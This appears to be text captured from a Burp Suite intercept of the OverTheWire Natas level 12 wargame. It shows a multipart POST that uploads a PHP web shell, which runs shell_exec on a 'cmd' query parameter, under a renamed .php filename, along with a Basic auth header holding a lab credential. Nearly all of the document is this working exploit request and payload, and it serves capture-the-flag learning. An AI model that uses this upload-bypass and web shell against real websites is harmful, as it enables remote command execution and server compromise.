 Request to http://natas12.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas12.natas.labs.overthewire.org/
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------16151382801558517613624435079
Content-Length: 557
-----------------------------16151382801558517613624435079
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------16151382801558517613624435079
Content-Disposition: form-data; name="filename"
shellcode.php
-----------------------------16151382801558517613624435079
Content-Disposition: form-data; name="uploadedfile"; filename="natas12.php"
Content-Type: application/x-php
<?php
$output = shell_exec($_GET["cmd"]);
echo "<pre>$output</pre>";
?>
-----------------------------16151382801558517613624435079--